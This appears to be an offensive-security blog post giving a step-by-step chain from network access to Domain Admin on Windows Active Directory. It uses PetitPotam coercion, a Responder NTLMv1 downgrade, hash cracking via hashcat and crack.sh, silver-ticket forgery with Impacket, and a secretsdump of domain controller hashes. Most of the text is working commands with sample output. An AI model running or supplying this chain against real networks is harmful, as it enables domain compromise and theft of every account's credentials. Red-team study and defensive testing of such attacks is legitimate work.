Chasing the Silver Petit Potam to Domain Admin
Exploiting Petit Potam in a different way to force some downgrade and protocol attacks.

I want to start this post by calling out to @NotMedic and telling the world he is a wizard who knows so much about protocol attacks. This post takes the work he has done on NetNTLMtoSilverTicket and adds in a different initial vector of Petit Potam.
What is Petit Potam?
Petit Potam is a tool/attack that exploits NTLM relaying via abuse of Microsoft’s Encrypting File System Remote Protocol(MS-EFSRPC). Essentially it is possible to force the target host to authenticate against an attacker-controlled host. This part is important for the attack as we can essentially go from network-level access to domain administrator pretty quickly if all the pieces fall into place.
What is NetNTLMtoSilverTicket?
NetNTLMtoSilverTicket is a repository put together by Tim McGuffin that factors in several steps to essentially take a NetNTLM hash and create a silver ticket with it over several steps including cracking the hash back to NTLM format then the creation of a silver ticket. The steps below will take a lot of input from Tim's repo and expand on the commands and how the process is working to walk through going from zero to hax pretty quickly.
Combining The Two
The first step is to grab a list of the hosts we want to target, as we are aiming for Domain Admin, typically I'll aim for the domain controllers, this can be achieved with either of the two commands below to grab all the DCs:
nslookup domain.com
nslookup -type=srv _ldap._tcp.dc._msdcs.<domain>.comThis will give you a list of the domain controller hostnames and IP addresses, I like to parse out the IPs into a file and prepare them for petitpotam.
Next, we are going to want to edit the challenge in responder so that the challenge is 1122334455667788 as this will make it easier to crack the NTLMv1 hash back to an NTLM hash. The responder config file lives in a default location of /etc/responder/responder.conf.
Startup responder with the --lm flag to perform a LM downgrade (aka force NTLMv1):
responder -I eth0 --lmOnce responder is running we can proceed to force and authentication against a domain controller (or all of them if you want to try!).
For one target simply run the following, which will attempt to exploit petitpotam and force an authentication.
python3 PetitPotam.py LISTENERIP TARGETIPor if you're feeling chaotic put all the DCs into a text file one per line and run the following one-liner:
for dc in $(<DCs.txt); do python3 PetitPotam.py LISTENERIP $dc; doneThis will load in a text file called DCs.txt and run through each one executing and attempting to force an authentication. If we are successful you'll start to see authentications within Responder like below:

Example Response should look like the following:
[SMB] NTLMv1 Client : 10.3.3.7
[SMB] NTLMv1 Username : DOMAIN\DC01$
[SMB] NTLMv1 Hash : DC01$::DOMAIN:F35A3FE17DCB31F9FE8A8114B3F310C150BRB36195554862:F35A3FE17DCB31F9BE8A8004B3F310C150AFA36195554972:1122334455667788With the NTLMv1 hash we can now leverage EvilMog's NTLMv1 Multi tool to grab the output we want:
python3 ntlmv1.py --ntlmv1 DC01$::DOMAIN:F35A3FE17DCB31F9FE8A8114B3F310C150BRB36195554862:F35A3FE17DCB31F9BE8A8004B3F310C150AFA36195554972:1122334455667788This will then output the hash in the various forms to allow it to be cracked back to NTLM either using rainbow tables or hashcat:
['DC01$', '', 'DOMAIN', 'F35A3FE17DCB31F9FE8A8114B3F310C150BRB36195554862', 'F35A3FE17DCB31F9BE8A8004B3F310C150AFA36195554972', '1122334455667788']
Hostname: DOMAIN
Username: DC01$
Challenge: 1122334455667788
LM Response: F35A3FE17DCB31F9FE8A8114B3F310C150BRB36195554862
NT Response: F35A3FE17DCB31F9BE8A8004B3F310C150AFA36195554972
CT1: F35A3FE17DCB31F9
CT2: FE8A8114B3F310C1
CT3: 50BRB36195554862
To Calculate final 4 characters of NTLM hash use:
./ct3_to_ntlm.bin 50BRB36195554862 1122334455667788
To crack with hashcat create a file with the following contents:
F35A3FE17DCB31F9:1122334455667788
FE8A8114B3F310C1:1122334455667788
To crack with hashcat:
./hashcat -m 14000 -a 3 -1 charsets/DES_full.charset --hex-charset hashes.txt ?1?1?1?1?1?1?1?1

To Crack with crack.sh use the following token
NTHASH:F35A3FE17DCB31F9BE8A8004B3F310C150AFA36195554972From here the quickest option is to take the token for crack.sh and throw it in to crack it with rainbow tables as the DES keys pace takes a wee while even with an RTX3090!

Depending on how queued up crack.sh is this shouldn't take too long, in this example the hash took 32s, and it'll automatically email you the Token and the Key. The key value will be our NTLM hash which we need for the next bit to create a silver ticket.
At this stage depending on the network and support it may be possible to take the NTLM and perform a pass the hash attack rather than going down the silver ticket route, as with the domain controller hash you should be able to perform a DCSync against another domain controller. To do this, secrets dump is your friend:
secretsdump.py [email protected] -hashes LMHASHVALUE:NTLMHASHVALUECreating A Silver Kerberos Ticket
Now that you've got the NTLM hash, you will need a few more pieces of information to create a silver ticket. You will also need Impacket which comes pre-installed in Kali or can be installed with pip install impacket.
- SPN for the service you want to access, CIFS was used for this example as it grants both psexec and I found out SecretsDump access which is ideal as we're going after domain admin! (For the service, the most common will be
cifs/as it maps back to the HOST/ service) - Domain SID - This can be found for any user, just clip the last block of RID for a user to get this.
- Domain User ID - The user that you want to create the ticket as I have chosen 500 in this example as that is typically the
Administratoruser within a domain. (Always check what value is as cannot always assume it'll be 500!) - Account Name with local admin access - Whatever account you want the ticket to be called after
- Group SID - Whatever groups you want the ticket to inherit, Note: Domain Admins is 512 by default so have used that for this example.
impacket-ticketer -nthash <NTLM Hashvalue> -domain-sid S-1-5-21-7375663-6890924511-1272660413 -domain DOMAIN.COM -spn cifs/SERVER.DOMAIN.COM -user-id 500 -groups 512 AdministratorThis will generate you a ccache file in the directory you are in, next we want to set the KRB5CCNAME value to be this file.
export KRB5CCNAME=/root/SilverPotam/Administrator.ccacheNow to test the ccache file works, authenticate back to the machine we stole the NTLMv1 for:
impacket-smbclient -k //DC01.DOMAIN.COM/c$ -dAs the machine is a domain controller we can authenticate with the machine account and initiate a secrets dump with the following:
impacket-secretsdump -k DC01.domain.com -just-dc-ntlm -outfile out.txtIf it is successful you should see the Target System bootkey: <bootkey> followed by secrets dump doing its thing!

Result: Domain Admin!

As I said at the beginning of this blog post, this would have not been possible without the input and help of NotMedic and his previous work on NetNTLMtoSilverTicket. Thanks also go out to David Hulton of Toorcon for creation of crack.sh!
Thanks for reading folks!
